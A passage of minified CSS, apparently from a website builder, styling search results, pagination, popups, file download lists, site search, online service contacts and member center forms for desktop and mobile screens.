.select_list{max-height:320px;overflow:auto}.m_custom_search_result .select_style .select_list::-webkit-scrollbar{width:5px}.m_custom_search_result .select_style .select_list::-webkit-scrollbar-thumb{background-color:#c1c1c1}.m_custom_search_result .select_style .select_list::-webkit-scrollbar-track{background-color:#f7f7f7}.m_custom_search_result .select_style .select_list_wrap{background:#fff;border:1px solid #eee;border-radius:2px;box-shadow:0 0 8px rgba(0,0,0,.1);box-sizing:border-box;margin-top:10px;padding:8px 6px;position:absolute;top:100%;width:100%;z-index:999}.m_custom_search_result .item_type_checkbox{padding-top:2px}.m_custom_search_result .item_type_checkbox.required{padding-left:20px}.m_custom_search_result .form_item .item_type_checkbox .required_icon{line-height:21px}.m_custom_search_result .checkbox_style .checkbox_active .checkbox_inner{border:none}.m_custom_search_result .checkbox_style .checkbox_item:not(.checkbox_active) .checkbox_inner{background:#fff}.m_custom_search_result .checkbox_style .checkbox_item{color:#333;cursor:pointer;display:inline-block;font-size:calc(var(--fontRatio, 1)*13px);line-height:19px;list-style-type:none;margin-right:20px}.m_custom_search_result .checkbox_style .checkbox_inner{border:1px solid #e0e0e0;border-radius:2px;box-sizing:border-box;color:#fff;display:inline-block;font-size:calc(var(--fontRatio, 1)*12px);height:18px;line-height:18px;margin-right:7px;text-align:center;width:18px}.m_custom_search_result .checkbox_style .checkbox_item:last-child{margin-right:0}.m_custom_search_result .item_type_radio{padding-top:2px}.m_custom_search_result .item_type_radio.required{padding-left:20px}.m_custom_search_result .form_item .item_type_radio .required_icon{line-height:21px}.m_custom_search_result .radio_style .radio_active .radio_inner{border:none}.m_custom_search_result .radio_style .radio_item:not(.radio_active) .radio_inner{background:#fff}.m_custom_search_result .radio_style .radio_item{color:#333;cursor:pointer;display:inline-block;font-size:calc(var(--fontRatio, 1)*13px);line-height:19px;list-style-type:none;margin-right:20px}.m_custom_search_result .radio_style .radio_inner{border:1px solid #e0e0e0;border-radius:50%;box-sizing:border-box;color:#fff;display:inline-block;font-size:calc(var(--fontRatio, 1)*12px);height:18px;line-height:18px;margin-right:7px;text-align:center;width:18px}.m_custom_search_result .radio_style .radio_item:last-child{margin-right:0}.m_custom_search_result .input_style{background:none;border:0;border-radius:0;box-sizing:border-box;color:#333;font-size:calc(var(--fontRatio, 1)*13px);height:44px;line-height:44px;outline:0;padding-left:14px;width:100%}.m_custom_search_result .required .input_style{padding-left:18px}.m_custom_search_result .input_style{background:#fff;border:1px solid #e0e0e0;border-radius:2px}.text-ellipsis{overflow:hidden;white-space:nowrap}.pagination_compon_wrap{align-items:center;display:flex;height:60px;justify-content:center;margin-top:10px;white-space:nowrap}.pagination_btn,.pagination_compon_wrap{font-size:calc(var(--fontRatio, 1)*14px)}.pagination_btn{background-color:transparent;border:none;box-sizing:border-box;color:#666;cursor:pointer;display:inline-block;height:28px;line-height:28px;margin:0;min-width:35.5px;outline:none;padding:0 6px;vertical-align:top}.pagination_btn_gt,.pagination_btn_lt{align-items:center;display:flex;justify-content:center}.pagination_btn_2{background-color:transparent;border:1px solid #e3e2e8;border-radius:2px;box-sizing:border-box;color:#333;cursor:pointer;display:inline-block;font-size:calc(var(--fontRatio, 1)*14px);font-weight:400;height:36px;line-height:0;outline:0;padding:0 13px;position:relative;user-select:none;white-space:nowrap}.pagination_btn:disabled{background-color:transparent;color:#ccc!important;cursor:not-allowed}.pagination_btn_prev{padding-right:14px}.pagination_btn_next{padding-left:14px}.pagination_btn_prev_m{height:25px;padding-right:20px}.pagination_btn_next_m{height:25px;padding-left:20px}.pagination_btn_next_m svg,.pagination_btn_prev_m svg{width:16px}.pagination_pager{color:#333;display:inline-block;font-size:0;list-style:none;margin:0;padding:0;user-select:none;vertical-align:top}.pagination_pager .pagination_more,.pagination_pager a{background:transparent;box-sizing:border-box;cursor:pointer;display:inline-block;font-size:calc(var(--fontRatio, 1)*14px);height:28px;line-height:28px;margin:0;min-width:35.5px;padding:0 4px;text-align:center;vertical-align:top}.pagination_pager a{cursor:pointer}.pagination_number,.pagination_number:active,.pagination_number:hover,.pagination_number:visited,.pagination_number_1,.pagination_number_1:active,.pagination_number_1:hover,.pagination_number_1:visited{color:inherit;text-decoration:none}.pagination_pager a.active,.pagination_pager_m{cursor:default}.pagination_btn_next_1,.pagination_btn_prev_1,.pagination_pager_1 .pagination_number_1{border:1px solid #e3e2e8;height:36px;line-height:36px;margin-left:-1px;padding:0;text-align:center;width:36px}.pagination_btn_prev_1{border-bottom-left-radius:2px;border-top-left-radius:2px}.pagination_btn_next_1{border-bottom-right-radius:2px;border-top-right-radius:2px}.pagination_pager_1 .pagination_number_1{min-width:36px;width:auto}.pagination_number_1 span{padding:0 5px}.pagination_pager .pagination_more_height{line-height:20px}.pagination_pager_1 .pagination_more{height:36px;width:36px}.pagination_jump_input{height:36px;width:60px}.jz-input-number.pagination_jump_input .input-number-input{height:100%;width:100%}.pagination_compon_wrap .jz-input-number .input-number-input:focus,.pagination_compon_wrap .jz-input-number:hover .input-number-input{border-color:#e3e2e8}.pagination_jump_confirm{margin-left:12px;transition:all .2s}.pagination_jump_confirm:hover{color:#fff}.pagination_jump_confirm.jz_button:hover{background-color:inherit;border-color:#e3e2e8;color:inherit}.pagination_currCount{border-bottom:1px solid #e3e2e8;border-top:1px solid #e3e2e8;line-height:36px;width:36px}.pagination_currCount,.pagination_input_mobi{box-sizing:border-box;display:inline-block;height:36px;text-align:center}.pagination_input_mobi{background-color:transparent;border:1px solid #e3e2e8;border-radius:2px;color:#333;font-size:calc(var(--fontRatio, 1)*14px);outline:none;padding:0 8px;text-indent:0;text-overflow:ellipsis;transition:all .2s;width:60px}.pagination_input_mobi::-webkit-inner-spin-button,.pagination_input_mobi::-webkit-outer-spin-button{-webkit-appearance:none}.pagination_input_mobi{-moz-appearance:textfield}.pagination_input_mobi::-ms-clear{display:none}.pagination_lookmore_btn{align-items:center;background:transparent;border:1px solid #efefef;border-radius:2px;color:#333;cursor:pointer;display:flex;font-size:calc(var(--fontRatio, 1)*14px);height:40px;justify-content:center;line-height:40px;text-align:center;transition:all .2s;width:160px}.pagination_lookmore_btn:hover{color:#fff}.pagination_lookmore_btn svg{margin-left:4px;width:16px}.pagination_nomore_tips{color:#666;font-size:calc(var(--fontRatio, 1)*14px)}.pagination_btn_next_1 svg,.pagination_btn_prev_1 svg{width:16px}.pagination_total{color:#333;font-size:calc(var(--fontRatio, 1)*14px);margin:0 10px}.p_popup_win{display:none}.p_popup_win .p_popup_wrap{bottom:0;left:0;position:fixed;right:0;top:0;z-index:9033}.p_popup_win .p_popup_layout{background-color:rgba(0,0,0,.6);height:100%;position:absolute;width:100%}.jz_screen_pc .p_popup_win .p_popup_wrap{align-items:center;display:flex;justify-content:center}.p_popup_win .popup_title{border-bottom:1px solid #e3e2e8;box-sizing:border-box;height:66px;line-height:66px}.p_popup_win .popup_title .title_text{color:#333;display:inline-block;font-size:calc(var(--fontRatio, 1)*16px);margin-left:24px;max-width:85%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.p_popup_win .p_popup_container{background-color:#fff;bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.jz_screen_pc .p_popup_win .p_popup_container{bottom:unset;height:auto!important;left:unset;margin:unset;max-height:calc(100% - 160px);position:relative;right:unset;top:unset}.p_popup_container .popup_content.link_popup{overflow-x:hidden}.p_popup_win .popup_content.link_popup::-webkit-scrollbar{margin-right:6px;width:6px}.p_popup_win .popup_content.link_popup::-webkit-scrollbar-thumb{background:#d2d2d2;border-radius:3px;-webkit-box-shadow:inset 0 0 3px rgba(0,0,0,.3);box-shadow:inset 0 0 3px rgba(0,0,0,.3)}.p_popup_win .popup_content.link_popup::-webkit-scrollbar-track{background-color:#f0f0f0;border-radius:3px}.p_popup_win .popup_save_wrap{margin-top:40px;text-align:center}.p_popup_win .popup_button{margin:0 18px}.p_popup_win .popup_close{color:#666;cursor:pointer;font-size:calc(var(--fontRatio, 1)*16px);position:absolute;right:30px;top:25px}.p_popup_win .popup_tool_tab{background:#fff;border-radius:8px;box-shadow:0 0 15px 0 rgba(0,0,0,.2);font-size:0;height:45px;left:0;line-height:45px;margin-top:-55px;position:absolute;top:0;width:140px}.p_popup_win .tool_btn{cursor:pointer;display:inline-block;float:left}.p_popup_win .eidt_tool{font-size:calc(var(--fontRatio, 1)*13px);width:86px}.p_popup_win .tool_btn_split{background-color:#eee;display:inline-block;float:left;height:24px;margin-top:10px;width:1px}.p_popup_win .tool_btn .btn_icon{display:inline-block;height:16px;vertical-align:middle;width:16px}.p_popup_win .eidt_tool .btn_icon{background:url(/image/rimage/manage/mbg01.png?v=202311271728) -820px -76px no-repeat;margin-left:15px}.p_popup_win .eidt_tool:hover{color:#5874d8}.p_popup_win .eidt_tool:hover .btn_icon{background-position:-820px -110px}.p_popup_win .manage_tool:hover .btn_icon{background-position:-925px -110px}.p_popup_win .eidt_tool span{margin-left:10px}.p_popup_win .manage_tool .btn_icon{background:url(/image/rimage/manage/mbg01.png?v=202311271728) -925px -76px no-repeat;height:14px;margin-left:19px;margin-top:2px;width:17px}.p_popup_win .m_form .form_item:hover{outline-width:0}.jz_screen_mobi .p_popup_win{height:100%;max-height:none;top:0;width:100%;z-index:9033}.jz_screen_mobi .p_popup_win .popup_title,body>.p_popup_win .popup_title{height:53px;line-height:53px}.jz_screen_mobi .p_popup_win .title_text,body>.p_popup_win .title_text{margin:0;text-align:center}.jz_screen_mobi .p_popup_win .form_item_wrap .title_text{text-align:initial}.jz_screen_mobi .p_popup_win .p_popup_layer{overflow:hidden}.jz_screen_mobi .p_popup_win .popup_title{text-align:center}.jz_screen_mobi .p_popup_win .i_close{left:12px;position:absolute;right:auto;transform:translateY(-50%)}.jz_screen_mobi .p_popup_win .i_close:before{content:"򰄇"}.jz_screen_mobi .p_popup_win .popup_content.link_popup::-webkit-scrollbar{width:0}.jz_screen_mobi.jz_html_manage .p_popup_win .popup_content.link_popup::-webkit-scrollbar{width:6px}.jz_screen_mobi .popup_in_mobi,.jz_screen_pc .popup_in_pc{display:block}.file_download_container{width:100%}.file_download_container .file_item_download a{align-items:center;display:inline-block;display:flex;justify-content:center;width:100%}.file_download_container .file_item_wrap{background:#fff}.jz_file_download_0 .file_item_wrap{border-bottom:1px dashed #e7e7e7;height:58px}.file_download_new_module_after_20210707 .jz_file_download_0 .file_item_wrap{height:auto;padding:12px 0}.jz_file_download_0 .file_item_wrap:last{border-bottom:none}.jz_file_download_0 .file_item_wrap .file_item{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:space-between;padding:0 9px;width:100%}.jz_file_download_0 .file_item div{display:inline-block}.jz_file_download_0 .file_item .file_item_message{align-items:center;display:flex;flex-shrink:13;justify-content:space-between;margin-right:5.8%;min-width:50%;width:86%}.jz_file_download_0 .file_item .file_item_download{background:#f2f3f5;border-radius:3px;box-sizing:border-box;height:34px;min-width:80px;padding:0 10px;text-align:center}.jz_file_download_0 .file_item_download a{color:#333;font-size:calc(var(--fontRatio, 1)*14px);font-weight:400;height:100%;text-decoration:none;white-space:nowrap;width:100%}.jz_file_download_0 .file_item_message .file_item_title{align-items:center;color:#333;display:flex;flex:1;font-size:calc(var(--fontRatio, 1)*14px);min-width:0}.jz_file_download_0 .file_item_message .file_item_title span{min-width:0;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.jz_file_download_0 .file_item_message .file_item_size{align-items:center;color:#666;display:flex;flex-shrink:0;font-size:calc(var(--fontRatio, 1)*14px);margin:0 0 0 4%}.jz_screen_pc .jz_file_download_0 .file_item_download a{line-height:34px}.jz_screen_mobi .jz_file_download_0 .file_item_wrap{height:76px}.jz_screen_mobi .jz_file_download_0 .file_item{padding:0 3.7%}.jz_screen_mobi .jz_file_download_0 .file_item_download{height:30px;min-width:70px}.jz_screen_mobi .jz_file_download_0 .file_item_message{align-items:baseline;flex-direction:column}.jz_screen_mobi .jz_file_download_0 .file_item_size{color:#999;font-size:calc(var(--fontRatio, 1)*12px);margin:2px 0 0}.jz_screen_mobi .jz_file_download_0 .file_item_title span{-webkit-line-clamp:2;-webkit-box-orient:vertical;word-wrap:break-word;display:-webkit-box;overflow:hidden;white-space:normal;word-break:break-all}.jz_screen_mobi .jz_file_download_0 .file_item_title{display:flex}.jz_screen_pc .jz_file_download_1{align-items:center;box-sizing:border-box;display:flex;flex-wrap:wrap;padding:0 0 10px}.jz_file_download_1 .file_item_wrap{align-items:center;border:1px solid #f0f0f0;border-radius:2px;display:flex;flex-shrink:1;height:100px;margin:10px .7%;width:31.6%}.file_download_new_module_after_20210707 .jz_file_download_1 .file_item_wrap{height:auto;min-height:100px}.file_download_new_module_after_20210707 .jz_file_download_1 .file_item_wrap .file_item{height:auto}.file_download_new_module_after_20210707 .jz_file_download_1 .file_item_title{line-height:1.5}.file_download_new_module_after_20210707 .jz_file_download_1 .file_item_message{margin-bottom:15px;margin-top:15px}.jz_screen_pc .file_download_new_module_after_20210707 .jz_file_download_1 .file_item_size{line-height:1.5;overflow:hidden}.jz_file_download_1 .file_item_wrap .file_item{align-items:center;display:flex;height:48px;justify-content:space-between;margin:0 auto;width:90%}.jz_file_download_1 .file_item_message{display:flex;flex-direction:column;margin:20px 12px;width:70%}.jz_file_download_1 .file_item_message .file_item_title{color:#333;display:flex;flex-shrink:1;font-size:calc(var(--fontRatio, 1)*14px)}.jz_file_download_1 .file_item_message .file_item_title span{-webkit-line-clamp:2;-webkit-box-orient:vertical;display:-webkit-box;overflow:hidden;white-space:normal;word-break:break-word}.jz_file_download_1 .file_item .file_item_download{background:#f2f3f5;border-radius:15px;height:30px;min-width:48px;text-align:center}.jz_file_download_1 .file_item_download a{color:#333;font-size:calc(var(--fontRatio, 1)*14px);font-weight:400;height:100%;line-height:34px;text-decoration:none;width:100%}.jz_file_download_1 .file_item_download a svg{color:#7e858c}.jz_file_download_1 .file_item_download a:hover svg{color:#fff}.jz_file_download_1 .file_item_message .file_item_size{color:#999;font-size:calc(var(--fontRatio, 1)*12px);font-weight:400px}.jz_file_download_1 .file_item_title{line-height:28px}.jz_screen_pc .jz_file_download_1 .file_item_size{line-height:20px}.jz_screen_pc .jz_file_download_1 .file_item_message .file_item_title{font-size:calc(var(--fontRatio, 1)*16px)}.jz_screen_mobi .jz_file_download_1 .file_item_wrap{align-items:center;border:none;border-bottom:1px dashed #f0f0f0;display:flex;height:76px;margin:0 3.7%;width:92.6%}.jz_screen_mobi .jz_file_download_1 .file_item_wrap:last{border:none}.jz_screen_mobi .jz_file_download_1 .file_item{height:48px;margin:0;width:100%}.jz_screen_mobi .jz_file_download_1 .file_item_message{width:68%}.jz_screen_mobi .jz_file_download_1 .file_item_size{line-height:20px}.jz_screen_mobi .jz_file_download_1 .file_item_title{font-size:calc(var(--fontRatio, 1)*14px);line-height:20px}.iframe_module .module_tip span{text-decoration:underline}.file_download_container .file_item .file_view_content{align-items:center;cursor:pointer;display:flex;flex-shrink:0;font-size:0;margin-right:5px;position:relative;right:-5px;top:1px}.file_download_container .file_view_content .file_view_icon{display:inline-block;height:20px;width:20px}.icon_file_preview{height:20px;width:20px}.jz_module_style_29.jz_module{min-width:120px}.jz_module_style_29 .module_content{height:54px;min-height:44px}.site_search_module{padding:5px}.site_search_module,.site_search_module_wrap{box-sizing:border-box;height:100%;position:relative;width:100%}.site_search_module *,.site_search_wrap,.site_search_wrap *{box-sizing:border-box}.site_search_wrap{background-color:#fff;border-radius:3px;display:flex;height:100%;overflow:hidden}.site_search_wrap_flex_reverse{flex-direction:row-reverse}.site_search_wrap_border{border:1px solid #eee}.site_search_wrap_border2px{border-width:2px}.site_search_wrap_border_radius{border-radius:999px}.site_search_wrap.bg{background-color:#f3f3f3}.site_search_input_wrap{flex:1}.site_search_input{background-color:transparent;border:none;display:block;height:100%;outline:none;padding:0 14px;width:100%}.site_search_input.pointer_event_none{pointer-events:none}.site_search_input::-ms-clear{display:none}.site_search_input_pl0{padding-left:0}.site_search_btn_wrap{fill:#fff;align-items:center;color:#fff;cursor:pointer;display:flex;height:100%;justify-content:center;width:70px}.site_search_btn_wrap_svg_grey{fill:gray}.site_search_btn_wrap svg{height:20px;width:20px}.site_search_btn_wrap_width50{width:50px}.site_search_dropdown{background-color:#fff;border-radius:4px;box-shadow:0 0 10px 0 rgba(53,53,53,.12);left:50%;margin-left:calc(-50% - -15px);padding:20px 17px 0;position:absolute;top:calc(100% + 3px);width:calc(100% - 30px);z-index:2}.site_search_dropdown.position_top{bottom:calc(100% + 3px);top:auto}.site_search_dropdown_title{color:#999;font-size:calc(var(--fontRatio, 1)*13px)}.site_search_dropdown_content{padding:20px 0}.site_search_dropdown_item{overflow:hidden}.site_search_dropdown_clear{cursor:pointer;float:right}.site_search_text_compon{background-color:#f3f3f3;border-radius:2px;color:#333;cursor:pointer;display:inline-block;font-size:calc(var(--fontRatio, 1)*13px);margin:0 7px 7px 0;max-width:150px;overflow:hidden;padding:5px 10px;text-overflow:ellipsis;white-space:nowrap}.site_search_dropdown .site_search_text_compon:hover{color:#fff}.site_search_mobi_popup{background-color:#fff;bottom:0;left:0;padding:18px 14px;position:fixed;right:0;top:0;z-index:9033}.searchWindowOpen{animation:popupSearchWindow .25s both}@keyframes popupSearchWindow{0%{opacity:0;top:200px}to{opacity:1;top:0}}.searchWindowOff{animation:closeSearchWindow .25s both}@keyframes closeSearchWindow{0%{opacity:1;top:0}to{opacity:0;top:200px}}.search_mobi_header,.search_mobi_input_wrap{align-items:center;display:flex}.search_mobi_input_wrap{background-color:#f3f3f3;border-radius:19px;flex:1;height:38px;padding:0 14px}.search_mobi_input_wrap input{background-color:transparent;border:none;flex:1;font-size:calc(var(--fontRatio, 1)*14px);height:100%;margin-left:10px;outline:none}.search_mobi_input_wrap svg{fill:gray;height:20px;width:20px}#icon_close_search .icon_close_circle{fill:#c3c3c7}#icon_close_search .icon_close_path{fill:#fff}.search_mobi_cancel{color:#666;cursor:pointer;font-size:calc(var(--fontRatio, 1)*14px);margin-left:10px}.search_mobi_keyword_list{margin-top:20px;position:relative}.search_mobi_list_title{color:#999;font-size:calc(var(--fontRatio, 1)*14px)}.search_mobi_list_clear{cursor:pointer;position:absolute;right:0;top:0}.search_mobi_keyword_wrap{margin-top:12px}.site_search_mobi_mask{bottom:0;left:0;position:absolute;right:0;top:0}.text-danger{color:#f93537}.text-underline{text-decoration:underline}.standard-version-icon:before{background:url(/image/rimage/manage/mbg01.png?v=202311271728) no-repeat -648px -150px;content:"";display:inline-block;height:20px;vertical-align:middle;width:20px}.iframe_module--empty,.m_plugin_code--empty{align-items:center;display:flex;height:80px}.font-size-none{font-size:0}.module_online_service_wrapper{align-items:center;display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;flex-wrap:wrap;justify-content:flex-start}.module_online_service_content{-webkit-box-pack:center;display:flex;justify-content:center;padding:20px}.online_service_btn{border:none;border-radius:19px;color:#fff;cursor:pointer;display:block;font-size:calc(var(--fontRatio, 1)*14px);height:38px;line-height:38px;margin-right:50px;margin-top:20px;min-width:120px;outline:0;overflow:hidden;padding:0 16px;width:auto}.jz_screen_mobi .online_service_btn{margin-right:20px}.online_service_btn:first-child{margin-top:0}.online_service_content{max-width:100%;overflow:hidden}.online_service_contacts{margin:0 50px 0 0}.jz_screen_mobi .online_service_contacts{margin:0 20px 0 0}.online_service_contact{display:flex;margin:20px 0}.online_service_wechat{display:inline-block;margin-right:50px;max-width:110px;vertical-align:middle}.online_service_wechat_content{height:110px;width:110px}.online_service_wechat>img{height:110px;max-width:100%}.online_service_wechat:last-child{margin-right:0}.online_service_wechat_text{color:#999;line-height:22px;margin-top:5px;text-align:center}.online_service_new_module_after_20210707 .online_service_wechat_text{line-height:1.5}.online_service_btn_icon{height:18px;margin-top:-.35ex;vertical-align:middle;width:18px}.online_service_wechat--default{background-color:#fff;background-image:url(/image/rimage/module/online_service/code.png?v=202311271728);background-repeat:no-repeat;background-size:contain}.jz_screen_mobi .online_service_wechat:first-child{margin-left:0}.online_service_btn_icon--svg{fill:#fff}.online_service_contact_label{word-break:keep-all}.jz_screen_mobi .module_online_service_content{padding:3.2% 3.7%}.jz_module_style_31.jz_module{min-width:180px}.m_member_center_wrap .m_member_center_form_wrap{box-sizing:border-box;min-height:405px;padding:30px 30px 0;width:100%}.m_member_center_form_wrap .m_member_center_form{border:1px solid #eee;margin-bottom:41px;overflow:auto;width:100%}.m_member_center_form_wrap .m_member_center_form::-webkit-scrollbar-track{background-color:#f7f7f7}.m_member_center_form_wrap .m_member_center_form::-webkit-scrollbar{width:6px}.m_member_center_form_wrap .m_member_center_form::-webkit-scrollbar-thumb{background-color:#c1c1c1}.m_member_center_form .form_item{box-sizing:border-box;display:inline-block;font-size:calc(var(--fontRatio, 1)*14px);text-align:center;vertical-align:middle}.m_member_center_form_wrap .m_member_form_item_wrap{background:#f8f8f8;font-size:0;height:50px}.m_member_center_form_wrap .m_member_form_list:nth-child(odd){background:#fff}.m_member_center_form_wrap .m_member_form_item_wrap:before{content:"";display:inline-block;height:100%;vertical-align:middle}.m_member_form_item_wrap .form_item_left{width:23.5%}.m_member_form_item_wrap .form_item_center{overflow:hidden;padding:0 6.5%;text-overflow:ellipsis;white-space:nowrap;width:47%}.m_member_form_item_wrap .form_item_status{border-right:1px solid #e5e5e5;width:10%}.m_member_form_item_wrap .form_item_status_content{border:none}.m_member_form_item_wrap .form_item_right{cursor:pointer;position:relative;width:19.5%}.m_member_form_item_wrap .form_head_border{border:1px solid #e5e5e5;border-bottom:none;border-top:none}.jz_pagination_wrap_4{flex-wrap:wrap;font-size:0;line-height:30px;margin:10px auto;overflow:hidden;text-align:center}.jz_pagination_wrap_4 a{display:block;height:100%;width:100%}.jz_pagination_wrap_4 .pagination_btn{border:none;box-sizing:border-box;color:#666;cursor:pointer;display:inline-block;font-size:calc(var(--fontRatio, 1)*14px);height:28px;line-height:28px;margin:0 0 10px;min-width:35.5px;outline:none;padding:0 6px;vertical-align:top}.jz_pagination_wrap_4 .pagination_btn_prev_1{border:1px solid #e3e2e8;border-bottom-left-radius:2px;border-top-left-radius:2px;height:32px;line-height:32px;margin-left:-1px;padding:0;text-align:center;width:36px}.jz_pagination_wrap_4 .pagination_btn_next_1{border:1px solid #e3e2e8;border-bottom-right-radius:2px;border-top-right-radius:2px;height:32px;line-height:32px;margin-left:-1px;padding:0;text-align:center;width:36px}.jz_pagination_wrap_4 .pagination_btn_next_1 svg,.jz_pagination_wrap_4 .pagination_btn_prev_1 svg{fill:#1a1a1a;position:relative;top:-60px;width:16px}.jz_pagination_wrap_4 .pagination_btn_disable{cursor:not-allowed}.jz_pagination_wrap_4 .pagination_btn_disable svg,.jz_pagination_wrap_4 .pagination_btn_disable svg:hover{fill:#ccc}.jz_pagination_wrap_4 .pagination_total{color:#333;font-size:calc(var(--fontRatio, 1)*14px);line-height:32px;margin:0 10px}.jz_pagination_wrap_4 .pagination_jump{display:inline-block}.jz_pagination_wrap_4 .pagination_jump span{color:#333;font-size:calc(var(--fontRatio, 1)*14px);line-height:32px}.jz_pagination_wrap_4 .pagination_jump .pagination_input{background:transparent;border:1px solid #e3e2e8;border-radius:2px;box-sizing:border-box;color:#333;display:inline-block;font-size:calc(var(--fontRatio, 1)*14px);height:32px;margin:0 3px;outline:none;padding:0 8px;text-align:center;text-indent:0;text-overflow:ellipsis;transition:all .2s;width:60px}.jz_pagination_wrap_4 .pagination_jump .pagination_input::-webkit-inner-spin-button,.jz_pagination_wrap_4 .pagination_jump .pagination_input::-webkit-outer-spin-button{-webkit-appearance:none}.jz_pagination_wrap_4 .pagination_comfirm{background:transparent;border:1px solid #e3e2e8;border-radius:2px;box-sizing:border-box;color:#333;cursor:pointer;display:inline-block;font-size:calc(var(--fontRatio, 1)*14px);font-weight:400;height:32px;line-height:0;margin-left:12px;outline:0;padding:0 13px;position:relative;transition:all .2s;user-select:none;white-space:nowrap}.jz_pagination_wrap_4 .pagination_number_1{border:1px solid #e3e2e8;height:32px;line-height:32px;margin-left:-1px;min-width:36px;padding:0;text-align:center;width:auto}.jz_pagination_wrap_4 .pagination_ellipsis{box-sizing:border-box;cursor:pointer;display:inline-block;font-size:calc(var(--fontRatio, 1)*14px);height:32px;line-height:24px;margin:0;padding:0 4px;text-align:center;vertical-align:top;width:36px}.button{cursor:pointer;padding-left:5px;padding-right:5px;padding-top:3px;text-align:center}.jz_pagination_wrap_4 .pagination_comfirm{background:#5874d8;color:#fff}.m_member_center_form_wrap .pagination_btn_disable a{cursor:not-allowed}.m_member_center_form_wrap a{color:#333}.m_member_center_tabs_form{position:relative}.red_tips{background:#fb0b0b;border-radius:50%;display:none;height:6px;position:absolute;right:-10px;top:2px;width:6px}.red_tips_active{display:block}.view_detail{position:relative}.view_detail:after{background:#fb0b0b;border-radius:50%;content:"";display:none;height:6px;position:absolute;right:-9px;top:3px;width:6px}.view_detail_active:after{display:block}.jz_screen_mobi .view_detail_active:after,.mobi_remark_tips{display:none}.jz_screen_mobi .mobi_remark_tips{color:#999;font-size:calc(var(--fontRatio, 1)*12px);position:absolute;right:2.3rem;top:16px}.jz_screen_mobi .mobi_remark_tips_active{display:block}.jz_screen_mobi .m_member_form_item_wrap:first-child,.jz_screen_mobi .m_member_form_page{display:none}.jz_screen_mobi .m_member_center_wrap .m_member_center_form_wrap{padding:0 16px}.jz_screen_mobi .m_member_center_form_wrap .m_member_center_form{border:none;margin-bottom:0}.jz_screen_mobi .m_member_center_form_wrap .m_member_form_list{background:#fff;border-bottom:1px solid #ebebeb;box-sizing:border-box;height:72px;padding:20px 0;position:relative}.jz_screen_mobi .m_member_form_list .form_item_right{bottom:0;font-size:0;left:0;position:absolute;right:0;top:0;width:100%}.jz_screen_mobi .m_member_form_list .form_item_left{color:#999;display:block;font-size:calc(var(--fontRatio, 1)*13px);position:absolute;top:34px;width:100%}.jz_screen_mobi .m_member_form_list .form_item_center{display:inline-block;max-width:100%;padding:0 10px 0 0;position:absolute;top:15px;width:auto}.jz_screen_mobi .m_member_form_list .form_item_status{bottom:20px;font-size:calc(var(--fontRatio, 1)*13px);position:absolute;right:10px;width:auto}.jz_screen_mobi .m_member_center_form_wrap .m_member_form_item_wrap:before{display:none}.jz_screen_mobi .m_member_center_form .form_item{text-align:left}.jz_screen_mobi .m_member_center_form .form_item_center:after{background:#fb0b0b;border-radius:50%;content:"";display:none;height:6px;position:absolute;right:1px;top:3px;width:6px}.jz_screen_mobi .m_member_center_form .form_item_center_active:after{display:block}.formDetail .formXSite{top:15px}.formDetail .formTLSite{border-bottom:1px solid #e3e2e8;padding:20px 0}.formDetail .formTLSite .formTCSite{color:#333}.formDetail .form_list_content::-webkit-scrollbar{width:0}.formDetail:hover .formScroll .form_list_content::-webkit-scrollbar{width:7px}.formDetail:hover .formScroll .form_list_content::-webkit-scrollbar-thumb{background:#d2d2d2;border-radius:6px;-webkit-box-shadow:inset 0 0 3px rgba(0,0,0,.3);box-shadow:inset 0 0 3px rgba(0,0,0,.3)}.formDetail:hover .formScroll .form_list_content::-webkit-scrollbar-track{background-color:#f1f1f1;border-radius:6px}.formDetail .form_list_content{height:536px;margin:30px 16px 0 50px;overflow-y:auto}.form_list_content .form_item_wrap{margin-bottom:20px;position:relative}.form_list_content .form_item_wrap div{display:inline-block;vertical-align:middle}.form_item_wrap .form_list_title{margin-right:14px;padding-top:12px;text-align:right;width:60px}.form_item_wrap .form_item_content,.form_item_wrap .form_list_title{box-sizing:border-box;color:#333;font-size:calc(var(--fontRatio, 1)*13px);vertical-align:top}.form_item_wrap .form_item_content{background:#f7f7f7;min-height:43px;padding:12px 21px 12px 15px;width:500px}.formDetail .form_confirm,.formDetail .form_edit{border:none;border-radius:2px;color:#fff;cursor:pointer;display:block;margin:32px auto;min-height:35px;min-width:106px;padding:0 10px}.formDetail .popupCnBg{padding-bottom:0!important}.formDetail .form_item_title{overflow:hidden;text-align:right;text-overflow:ellipsis;white-space:nowrap;width:70px}.formDetail .form_item_status_wrap{margin-bottom:20px}.formDetail .form_item_status_wrap .form_item_status,.formDetail .form_item_status_wrap .form_item_title{display:inline-block;font-size:calc(var(--fontRatio, 1)*13px);vertical-align:middle}.jz_screen_mobi #popupBg10001{display:none}.jz_screen_mobi .formDetail{display:none!important}.jz_screen_mobi .mobi_member_form_detail{background:#fff;bottom:0;color:#333;font-size:calc(var(--fontRatio, 1)*16px);font-weight:400;left:0;position:fixed;right:0;top:0;z-index:10001}.jz_screen_mobi .mobi_member_form_detail .form_detail_header{border-bottom:1px solid #ebebeb;height:47px;line-height:47px;overflow:hidden;padding:0 25%;position:relative;text-align:center;text-overflow:ellipsis;white-space:nowrap}.jz_screen_mobi .mobi_member_form_detail .form_edit{background:#fff;border:1px solid;border-radius:2px;cursor:pointer;display:block;font-size:calc(var(--fontRatio, 1)*15px);height:47px;margin:20px auto;width:100%}.jz_screen_mobi .mobi_member_form_detail .header_back{cursor:pointer;font-size:calc(var(--fontRatio, 1)*15px);left:20px;position:absolute;top:16px}.jz_screen_mobi .form_list_content .form_item_wrap div{color:#333;display:block;font-size:calc(var(--fontRatio, 1)*13px)}.jz_screen_mobi .form_list_content{box-sizing:border-box;height:calc(100% - 48px);overflow-y:scroll;padding:8px 16px 0;width:100%}.jz_screen_mobi .form_list_content .form_item_wrap{margin-top:15px}.jz_screen_mobi .form_item_wrap .form_item_title{margin-bottom:16px}.jz_screen_mobi .form_item_wrap .form_item_content{width:100%}.jz_screen_mobi .form_list_content::-webkit-scrollbar{width:7px}.jz_screen_mobi .form_list_content::-webkit-scrollbar-thumb{background:#d2d2d2;border-radius:6px;-webkit-box-shadow:inset 0 0 3px rgba(0,0,0,.3);box-shadow:inset 0 0 3px rgba(0,0,0,.3)}.jz_screen_mobi 